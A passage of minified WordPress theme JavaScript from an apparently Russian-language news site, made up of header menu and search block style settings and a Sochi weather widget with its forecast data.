5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[7.0999999999999996,44.700000000000003],"today_humidity":85,"today_wind_speed":[2.8999999999999999,1.8],"today_min":[7.0999999999999996,44.700000000000003],"today_max":[7.0999999999999996,44.700000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769396400,"day_name":"\u041f\u043d","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,53],"owm_day_index":7},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,54],"owm_day_index":15},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[12,53],"owm_day_index":23},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[11,53],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 